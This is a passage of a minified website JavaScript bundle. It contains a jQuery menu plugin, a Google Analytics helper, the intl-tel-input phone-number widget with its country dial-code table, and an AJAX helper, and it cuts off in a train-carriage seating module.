fa-angle-up"),n.find(">ul").slideDown(i.animSpeed,i.easingEffect))}),n.on("click",".slimmenu-collapse-button",function(t){t.preventDefault(),r.slideToggle(i.animSpeed,i.easingEffect)}),this.resizeMenu({data:{el:this.element,options:this.options}}),t(e).on("resize",{el:this.element,options:this.options},this.resizeMenu)},resizeMenu:function(n){var i=t(e),r=n.data.options,o=t(n.data.el),s=t("body").find(".slimmenu-menu-collapser");o.find("li").each(function(){t(this).has("ul").length&&(t(this).addClass("slimmenu-sub-menu"),t(this).has(".slimmenu-sub-collapser").length?t(this).children(".slimmenu-sub-collapser i").addClass("fa fa-angle-down"):t(this).append('<span class="slimmenu-sub-collapser"><i class="fa fa-angle-down"></i></span>')),t(this).children("ul").hide(),t(this).find(".slimmenu-sub-collapser").removeClass("expanded").children("i").addClass("fa fa-angle-down")}),r.resizeWidth>=i.width()||t("body").hasClass("touch")?(r.indentChildren&&o.find("ul").each(function(){var e=t(this).parents("ul").length;t(this).children("li").children("a").has("i").length||t(this).children("li").children("a").prepend(a.prototype.indent(e,r))}),o.find("li").has("ul").off("mouseenter mouseleave"),o.addClass("slimmenu-collapsed").hide(),s.show()):(o.find("li").has("ul").on("mouseenter",function(){t(this).find(">ul").stop().slideDown(r.animSpeed,r.easingEffect)}).on("mouseleave",function(){t(this).find(">ul").stop().slideUp(r.animSpeed,r.easingEffect)}),o.find("li > a > i").remove(),o.removeClass("slimmenu-collapsed").show(),s.hide())},indent:function(t,e){for(var n="",i=0;i<t;i++)n+=e.childrenIndenter;return"<i>"+n+"</i>"}},t.fn.slimmenu=function(e){return this.each(function(){t.data(this,"plugin_slimmenu")||t.data(this,"plugin_slimmenu",new a(this,e))})}}(jQuery,window,document)},drUu:function(t,e){var n={userId:null,init:function(){},sendEvent:function(t,e,n){window.ga&&t&&e?ga("send","event",{eventCategory:t,eventAction:e,hitCallback:function(){n&&n()},hitCallbackFail:function(){n&&n()}}):n&&n()},sendFullEvent:function(t,e,n,i){window.ga&&t&&e?ga("send","event",{eventCategory:t,eventAction:e,eventLabel:n,hitCallback:function(){i&&i()},hitCallbackFail:function(){i&&i()}}):i&&i()},sendPageView:function(t){window.ga&&t&&ga("send","pageview",t)}};n.init(),window.analytics=n},iBe0:function(t,e,n){var i,r,a,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};a=function(t,e,n,i){"use strict";var r="intlTelInput",a=1,s={allowExtensions:!1,autoFormat:!0,autoHideDialCode:!0,autoPlaceholder:!0,defaultCountry:"",geoIpLookup:null,nationalMode:!0,numberType:"MOBILE",onlyCountries:[],preferredCountries:["us","gb"],utilsScript:""},u=38,c=40,l=13,d=27,h=43,f=65,p=90,m=48,g=57,v=32,y=8,b=9,w=46,_=!1;function C(e,n){this.element=e,this.options=t.extend({},s,n),this._defaults=s,this.ns="."+r+a++,this.isGoodBrowser=Boolean(e.setSelectionRange),this.hadInitialPlaceholder=Boolean(t(e).attr("placeholder")),this._name=r}t(e).load(function(){_=!0}),C.prototype={_init:function(){return this.options.nationalMode&&(this.options.autoHideDialCode=!1),navigator.userAgent.match(/IEMobile/i)&&(this.options.autoFormat=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.autoCountryDeferred=new t.Deferred,this.utilsScriptDeferred=new t.Deferred,this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests(),[this.autoCountryDeferred,this.utilsScriptDeferred]},_processCountryData:function(){this._setInstanceCountryData(),this._setPreferredCountries()},_addCountryCode:function(t,e,n){e in this.countryCodes||(this.countryCodes[e]=[]);var i=n||0;this.countryCodes[e][i]=t},_setInstanceCountryData:function(){var e;if(this.options.onlyCountries.length){for(e=0;e<this.options.onlyCountries.length;e++)this.options.onlyCountries[e]=this.options.onlyCountries[e].toLowerCase();for(this.countries=[],e=0;e<k.length;e++)-1!=t.inArray(k[e].iso2,this.options.onlyCountries)&&this.countries.push(k[e])}else this.countries=k;for(this.countryCodes={},e=0;e<this.countries.length;e++){var n=this.countries[e];if(this._addCountryCode(n.iso2,n.dialCode,n.priority),n.areaCodes)for(var i=0;i<n.areaCodes.length;i++)this._addCountryCode(n.iso2,n.dialCode+n.areaCodes[i])}},_setPreferredCountries:function(){this.preferredCountries=[];for(var t=0;t<this.options.preferredCountries.length;t++){var e=this.options.preferredCountries[t].toLowerCase(),n=this._getCountryData(e,!1,!0);n&&this.preferredCountries.push(n)}},_generateMarkup:function(){this.telInput=t(this.element),this.telInput.attr("autocomplete","off"),this.telInput.wrap(t("<div>",{class:"intl-tel-input"})),this.flagsContainer=t("<div>",{class:"flag-dropdown"}).insertBefore(this.telInput);var e=t("<div>",{tabindex:"0",class:"selected-flag"}).appendTo(this.flagsContainer);this.selectedFlagInner=t("<div>",{class:"iti-flag"}).appendTo(e),t("<div>",{class:"arrow"}).appendTo(e),this.isMobile?this.countryList=t("<select>",{class:"iti-mobile-select"}).appendTo(this.flagsContainer):(this.countryList=t("<ul>",{class:"country-list v-hide"}).appendTo(this.flagsContainer),this.preferredCountries.length&&!this.isMobile&&(this._appendListItems(this.preferredCountries,"preferred"),t("<li>",{class:"divider"}).appendTo(this.countryList))),this._appendListItems(this.countries,""),this.isMobile||(this.dropdownHeight=this.countryList.outerHeight(),this.countryList.removeClass("v-hide").addClass("hide"),this.countryListItems=this.countryList.children(".country"))},_appendListItems:function(t,e){for(var n="",i=0;i<t.length;i++){var r=t[i];this.isMobile?(n+="<option data-dial-code='"+r.dialCode+"' value='"+r.iso2+"'>",n+=r.name+" +"+r.dialCode,n+="</option>"):(n+="<li class='country "+e+"' data-dial-code='"+r.dialCode+"' data-country-code='"+r.iso2+"'>",n+="<div class='flag'><div class='iti-flag "+r.iso2+"'></div></div>",n+="<span class='country-name'>"+r.name+"</span>",n+="<span class='dial-code'>+"+r.dialCode+"</span>",n+="</li>")}this.countryList.append(n)},_setInitialState:function(){var t=this.telInput.val();this._getDialCode(t)?this._updateFlagFromNumber(t,!0):"auto"!=this.options.defaultCountry&&(this.options.defaultCountry?this.options.defaultCountry=this._getCountryData(this.options.defaultCountry.toLowerCase(),!1,!1):this.options.defaultCountry=this.preferredCountries.length?this.preferredCountries[0]:this.countries[0],this._selectFlag(this.options.defaultCountry.iso2),t||this._updateDialCode(this.options.defaultCountry.dialCode,!1)),t&&this._updateVal(t)},_initListeners:function(){var e=this;if(this._initKeyListeners(),(this.options.autoHideDialCode||this.options.autoFormat)&&this._initFocusListeners(),this.isMobile)this.countryList.on("change"+this.ns,function(n){e._selectListItem(t(this).find("option:selected"))});else{var n=this.telInput.closest("label");n.length&&n.on("click"+this.ns,function(t){e.countryList.hasClass("hide")?e.telInput.focus():t.preventDefault()}),this.selectedFlagInner.parent().on("click"+this.ns,function(t){!e.countryList.hasClass("hide")||e.telInput.prop("disabled")||e.telInput.prop("readonly")||e._showDropdown()})}this.flagsContainer.on("keydown"+e.ns,function(t){!e.countryList.hasClass("hide")||t.which!=u&&t.which!=c&&t.which!=v&&t.which!=l||(t.preventDefault(),t.stopPropagation(),e._showDropdown()),t.which==b&&e._closeDropdown()})},_initRequests:function(){var n=this;this.options.utilsScript?_?this.loadUtils():t(e).load(function(){n.loadUtils()}):this.utilsScriptDeferred.resolve(),"auto"==this.options.defaultCountry?this._loadAutoCountry():this.autoCountryDeferred.resolve()},_loadAutoCountry:function(){var e=t.cookie?t.cookie("itiAutoCountry"):"";e&&(t.fn[r].autoCountry=e),t.fn[r].autoCountry?this.autoCountryLoaded():t.fn[r].startedLoadingAutoCountry||(t.fn[r].startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup(function(e){t.fn[r].autoCountry=e.toLowerCase(),t.cookie&&t.cookie("itiAutoCountry",t.fn[r].autoCountry,{path:"/"}),t(".intl-tel-input input").intlTelInput("autoCountryLoaded")}))},_initKeyListeners:function(){var t=this;this.options.autoFormat&&this.telInput.on("keypress"+this.ns,function(n){if(n.which>=v&&!n.ctrlKey&&!n.metaKey&&e.intlTelInputUtils&&!t.telInput.prop("readonly")){n.preventDefault();var i=n.which>=m&&n.which<=g||n.which==h,r=t.telInput[0],a=t.isGoodBrowser&&r.selectionStart==r.selectionEnd,o=t.telInput.attr("maxlength"),s=t.telInput.val();if((!o||s.length<o)&&(i||a)){var u=i?String.fromCharCode(n.which):null;t._handleInputKey(u,!0,i),s!=t.telInput.val()&&t.telInput.trigger("input")}i||t._handleInvalidKey()}}),this.telInput.on("cut"+this.ns+" paste"+this.ns,function(){setTimeout(function(){if(t.options.autoFormat&&e.intlTelInputUtils){var n=t.isGoodBrowser&&t.telInput[0].selectionStart==t.telInput.val().length;t._handleInputKey(null,n),t._ensurePlus()}else t._updateFlagFromNumber(t.telInput.val())})}),this.telInput.on("keyup"+this.ns,function(n){if(n.which==l||t.telInput.prop("readonly"));else if(t.options.autoFormat&&e.intlTelInputUtils){var i=t.isGoodBrowser&&t.telInput[0].selectionStart==t.telInput.val().length;t.telInput.val()?(n.which==w&&!i||n.which==y)&&t._handleInputKey():t._updateFlagFromNumber(""),t._ensurePlus()}else t._updateFlagFromNumber(t.telInput.val())})},_ensurePlus:function(){if(!this.options.nationalMode){var t=this.telInput.val(),e=this.telInput[0];if("+"!=t.charAt(0)){var n=this.isGoodBrowser?e.selectionStart+1:0;this.telInput.val("+"+t),this.isGoodBrowser&&e.setSelectionRange(n,n)}}},_handleInvalidKey:function(){var t=this;this.telInput.trigger("invalidkey").addClass("iti-invalid-key"),setTimeout(function(){t.telInput.removeClass("iti-invalid-key")},100)},_handleInputKey:function(t,e,n){var i,r,a=this.telInput.val(),o=(this._getClean(a),this.telInput[0]),s=0;(this.isGoodBrowser?(s=this._getDigitsOnRight(a,o.selectionEnd),t?a=a.substr(0,o.selectionStart)+t+a.substring(o.selectionEnd,a.length):i=a.substr(o.selectionStart-2,2)):t&&(a+=t),this.setNumber(a,null,e,!0,n),this.isGoodBrowser)&&(a=this.telInput.val(),s?(r=this._getCursorFromDigitsOnRight(a,s),t||(r=this._getCursorFromLeftChar(a,r,i))):r=a.length,o.setSelectionRange(r,r))},_getCursorFromLeftChar:function(e,n,i){for(var r=n;r>0;r--){var a=e.charAt(r-1);if(t.isNumeric(a)||e.substr(r-2,2)==i)return r}return 0},_getCursorFromDigitsOnRight:function(e,n){for(var i=e.length-1;i>=0;i--)if(t.isNumeric(e.charAt(i))&&0==--n)return i;return 0},_getDigitsOnRight:function(e,n){for(var i=0,r=n;r<e.length;r++)t.isNumeric(e.charAt(r))&&i++;return i},_initFocusListeners:function(){var t=this;this.options.autoHideDialCode&&this.telInput.on("mousedown"+this.ns,function(e){t.telInput.is(":focus")||t.telInput.val()||(e.preventDefault(),t.telInput.focus())}),this.telInput.on("focus"+this.ns,function(n){var i=t.telInput.val();t.telInput.data("focusVal",i),t.options.autoHideDialCode&&!i&&!t.telInput.prop("readonly")&&t.selectedCountryData.dialCode&&(t._updateVal("+"+t.selectedCountryData.dialCode,null,!0),t.telInput.one("keypress.plus"+t.ns,function(n){if(n.which==h){var i=t.options.autoFormat&&e.intlTelInputUtils?"+":"";t.telInput.val(i)}}),setTimeout(function(){var e=t.telInput[0];if(t.isGoodBrowser){var n=t.telInput.val().length;e.setSelectionRange(n,n)}}))}),this.telInput.on("blur"+this.ns,function(){if(t.options.autoHideDialCode){var n=t.telInput.val();if("+"==n.charAt(0)){var i=t._getNumeric(n);i&&t.selectedCountryData.dialCode!=i||t.telInput.val("")}t.telInput.off("keypress.plus"+t.ns)}t.options.autoFormat&&e.intlTelInputUtils&&t.telInput.val()!=t.telInput.data("focusVal")&&t.telInput.trigger("change")})},_getNumeric:function(t){return t.replace(/\D/g,"")},_getClean:function(t){return("+"==t.charAt(0)?"+":"")+this._getNumeric(t)},_showDropdown:function(){this._setDropdownPosition();var t=this.countryList.children(".active");t.length&&this._highlightListItem(t),this.countryList.removeClass("hide"),t.length&&this._scrollTo(t),this._bindDropdownListeners(),this.selectedFlagInner.children(".arrow").addClass("up")},_setDropdownPosition:function(){var n=this.telInput.offset().top,i=t(e).scrollTop(),r=n+this.telInput.outerHeight()+this.dropdownHeight<i+t(e).height(),a=n-this.dropdownHeight>i,o=!r&&a?"-"+(this.dropdownHeight-1)+"px":"";this.countryList.css("top",o)},_bindDropdownListeners:function(){var e=this;this.countryList.on("mouseover"+this.ns,".country",function(n){e._highlightListItem(t(this))}),this.countryList.on("click"+this.ns,".country",function(n){e._selectListItem(t(this))});var i=!0;t("html").on("click"+this.ns,function(t){i||e._closeDropdown(),i=!1});var r="",a=null;t(n).on("keydown"+this.ns,function(t){t.preventDefault(),t.which==u||t.which==c?e._handleUpDownKey(t.which):t.which==l?e._handleEnterKey():t.which==d?e._closeDropdown():(t.which>=f&&t.which<=p||t.which==v)&&(a&&clearTimeout(a),r+=String.fromCharCode(t.which),e._searchForCountry(r),a=setTimeout(function(){r=""},1e3))})},_handleUpDownKey:function(t){var e=this.countryList.children(".highlight").first(),n=t==u?e.prev():e.next();n.length&&(n.hasClass("divider")&&(n=t==u?n.prev():n.next()),this._highlightListItem(n),this._scrollTo(n))},_handleEnterKey:function(){var t=this.countryList.children(".highlight").first();t.length&&this._selectListItem(t)},_searchForCountry:function(t){for(var e=0;e<this.countries.length;e++)if(this._startsWith(this.countries[e].name,t)){var n=this.countryList.children("[data-country-code="+this.countries[e].iso2+"]").not(".preferred");this._highlightListItem(n),this._scrollTo(n,!0);break}},_startsWith:function(t,e){return t.substr(0,e.length).toUpperCase()==e},_updateVal:function(t,n,i,r,a){var o;if(this.options.autoFormat&&e.intlTelInputUtils&&this.selectedCountryData){o="number"==typeof n&&intlTelInputUtils.isValidNumber(t,this.selectedCountryData.iso2)?intlTelInputUtils.formatNumberByType(t,this.selectedCountryData.iso2,n):!r&&this.options.nationalMode&&"+"==t.charAt(0)&&intlTelInputUtils.isValidNumber(t,this.selectedCountryData.iso2)?intlTelInputUtils.formatNumberByType(t,this.selectedCountryData.iso2,intlTelInputUtils.numberFormat.NATIONAL):intlTelInputUtils.formatNumber(t,this.selectedCountryData.iso2,i,this.options.allowExtensions,a);var s=this.telInput.attr("maxlength");s&&o.length>s&&(o=o.substr(0,s))}else o=t;this.telInput.val(o)},_updateFlagFromNumber:function(e,n){e&&this.options.nationalMode&&this.selectedCountryData&&"1"==this.selectedCountryData.dialCode&&"+"!=e.charAt(0)&&("1"!=e.charAt(0)&&(e="1"+e),e="+"+e);var i=this._getDialCode(e),r=null;if(i){var a=this.countryCodes[this._getNumeric(i)];if(!(this.selectedCountryData&&-1!=t.inArray(this.selectedCountryData.iso2,a))||this._isUnknownNanp(e,i))for(var o=0;o<a.length;o++)if(a[o]){r=a[o];break}}else"+"==e.charAt(0)&&this._getNumeric(e).length?r="":e&&"+"!=e||(r=this.options.defaultCountry.iso2);null!==r&&this._selectFlag(r,n)},_isUnknownNanp:function(t,e){return"+1"==e&&this._getNumeric(t).length>=4},_highlightListItem:function(t){this.countryListItems.removeClass("highlight"),t.addClass("highlight")},_getCountryData:function(t,e,n){for(var i=e?k:this.countries,r=0;r<i.length;r++)if(i[r].iso2==t)return i[r];if(n)return null;throw new Error("No country data for '"+t+"'")},_selectFlag:function(t,e){this.selectedCountryData=t?this._getCountryData(t,!1,!1):{},e&&this.selectedCountryData.iso2&&(this.options.defaultCountry={iso2:this.selectedCountryData.iso2}),this.selectedFlagInner.attr("class","iti-flag "+t);var n=t?this.selectedCountryData.name+": +"+this.selectedCountryData.dialCode:"Unknown";this.selectedFlagInner.parent().attr("title",n),this._updatePlaceholder(),this.isMobile?this.countryList.val(t):(this.countryListItems.removeClass("active"),t&&this.countryListItems.find(".iti-flag."+t).first().closest(".country").addClass("active"))},_updatePlaceholder:function(){if(e.intlTelInputUtils&&!this.hadInitialPlaceholder&&this.options.autoPlaceholder&&this.selectedCountryData){var t=this.selectedCountryData.iso2,n=intlTelInputUtils.numberType[this.options.numberType||"FIXED_LINE"],i=t?intlTelInputUtils.getExampleNumber(t,this.options.nationalMode,n):"";this.telInput.attr("placeholder",i)}},_selectListItem:function(t){var e=this.isMobile?"value":"data-country-code";if(this._selectFlag(t.attr(e),!0),this.isMobile||this._closeDropdown(),this._updateDialCode(t.attr("data-dial-code"),!0),this.telInput.trigger("change"),this.telInput.focus(),this.isGoodBrowser){var n=this.telInput.val().length;this.telInput[0].setSelectionRange(n,n)}},_closeDropdown:function(){this.countryList.addClass("hide"),this.selectedFlagInner.children(".arrow").removeClass("up"),t(n).off(this.ns),t("html").off(this.ns),this.countryList.off(this.ns)},_scrollTo:function(t,e){var n=this.countryList,i=n.height(),r=n.offset().top,a=r+i,o=t.outerHeight(),s=t.offset().top,u=s+o,c=s-r+n.scrollTop(),l=i/2-o/2;if(s<r)e&&(c-=l),n.scrollTop(c);else if(u>a){e&&(c+=l);var d=i-o;n.scrollTop(c-d)}},_updateDialCode:function(e,n){var i,r=this.telInput.val();if(e="+"+e,this.options.nationalMode&&"+"!=r.charAt(0))i=r;else if(r){var a=this._getDialCode(r);if(a.length>1)i=r.replace(a,e);else i=e+("+"!=r.charAt(0)?t.trim(r):"")}else i=!this.options.autoHideDialCode||n?e:"";this._updateVal(i,null,n)},_getDialCode:function(e){var n="";if("+"==e.charAt(0))for(var i="",r=0;r<e.length;r++){var a=e.charAt(r);if(t.isNumeric(a)&&(i+=a,this.countryCodes[i]&&(n=e.substr(0,r+1)),4==i.length))break}return n},autoCountryLoaded:function(){"auto"==this.options.defaultCountry&&(this.options.defaultCountry=t.fn[r].autoCountry,this._setInitialState(),this.autoCountryDeferred.resolve())},destroy:function(){this.isMobile||this._closeDropdown(),this.telInput.off(this.ns),this.isMobile?this.countryList.off(this.ns):(this.selectedFlagInner.parent().off(this.ns),this.telInput.closest("label").off(this.ns)),this.telInput.parent().before(this.telInput).remove()},getExtension:function(){return this.telInput.val().split(" ext. ")[1]||""},getNumber:function(t){return e.intlTelInputUtils?intlTelInputUtils.formatNumberByType(this.telInput.val(),this.selectedCountryData.iso2,t):""},getNumberType:function(){return e.intlTelInputUtils?intlTelInputUtils.getNumberType(this.telInput.val(),this.selectedCountryData.iso2):-99},getSelectedCountryData:function(){return this.selectedCountryData||{}},getValidationError:function(){return e.intlTelInputUtils?intlTelInputUtils.getValidationError(this.telInput.val(),this.selectedCountryData.iso2):-99},isValidNumber:function(){var n=t.trim(this.telInput.val()),i=this.options.nationalMode?this.selectedCountryData.iso2:"";return!!e.intlTelInputUtils&&intlTelInputUtils.isValidNumber(n,i)},loadUtils:function(e){var n=this,i=e||this.options.utilsScript;!t.fn[r].loadedUtilsScript&&i?(t.fn[r].loadedUtilsScript=!0,t.ajax({url:i,success:function(){t(".intl-tel-input input").intlTelInput("utilsLoaded")},complete:function(){n.utilsScriptDeferred.resolve()},dataType:"script",cache:!0})):this.utilsScriptDeferred.resolve()},selectCountry:function(t){t=t.toLowerCase(),this.selectedFlagInner.hasClass(t)||(this._selectFlag(t,!0),this._updateDialCode(this.selectedCountryData.dialCode,!1))},setNumber:function(t,e,n,i,r){this.options.nationalMode||"+"==t.charAt(0)||(t="+"+t),this._updateFlagFromNumber(t),this._updateVal(t,e,n,i,r)},utilsLoaded:function(){this.options.autoFormat&&this.telInput.val()&&this._updateVal(this.telInput.val()),this._updatePlaceholder()}},t.fn[r]=function(e){var n,a=arguments;if(e===i||"object"===(void 0===e?"undefined":o(e))){var s=[];return this.each(function(){if(!t.data(this,"plugin_"+r)){var n=new C(this,e),i=n._init();s.push(i[0]),s.push(i[1]),t.data(this,"plugin_"+r,n)}}),t.when.apply(null,s)}if("string"==typeof e&&"_"!==e[0])return this.each(function(){var i=t.data(this,"plugin_"+r);i instanceof C&&"function"==typeof i[e]&&(n=i[e].apply(i,Array.prototype.slice.call(a,1))),"destroy"===e&&t.data(this,"plugin_"+r,null)}),n!==i?n:this},t.fn[r].getCountryData=function(){return k},t.fn[r].version="6.0.4";for(var k=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1684"],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1264"],["Antigua and Barbuda","ag","1268"],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Australia","au","61"],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1242"],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1246"],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1441"],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1284"],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1],["Cayman Islands","ky","1345"],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1767"],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358"],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1473"],["Guadeloupe","gp","590",0],["Guam","gu","1671"],["Guatemala","gt","502"],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1876"],["Japan (日本)","jp","81"],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1],["Kenya","ke","254"],["Kiribati","ki","686"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Macedonia (FYROM) (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1664"],["Morocco (‫المغرب‬‎)","ma","212"],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1670"],["Norway (Norge)","no","47"],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262"],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy (Saint-Barthélemy)","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1869"],["Saint Lucia","lc","1758"],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1784"],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1721"],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Swaziland","sz","268"],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1868"],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1649"],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1340"],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44"],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna","wf","681"],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"]],$=0;$<k.length;$++){var D=k[$];k[$]={name:D[0],iso2:D[1],dialCode:D[2],priority:D[3]||0,areaCodes:D[4]||null}}},i=[n("7t+N")],void 0===(r=function(t){a(t,window,document)}.apply(e,i))||(t.exports=r)},lhHN:function(t,e){var n={Request:{},initParams:{},data:{},Post:function(t,e,i,r,a,o,s){$.isEmptyObject(this.Request)||o||this.Request.multiple||(n.Request.aborted=!0,n.Request.request.abort());var u=!s;a=a||"POST";this.Request={aborted:!1,request:null,multiple:o},this.Request.request=$.ajax({url:t,async:u,type:a,data:e,dataType:r,timeout:3e5,success:function(t){n.apiRequest={},i(t)},error:function(){n.apiRequest={},i({ajax_cancel:1})}})}};window.api=n},m1Kg:function(t,e){var n={getCarriageUrl:"",container:"",tries:0,maxTries:5,segmentContainer:'[data-id="carriages-segment"]',typeContainer:'[data-id="carriage-type"]',item:'[data-id="carriages-item"]',itemDescription:'[data-id="carriage-desc"]',seats:{},containers:{},init:function(){n.tries=0,n.checkContainerExist()||(n.container.on("click",n.item,function(t){t.preventDefault();var 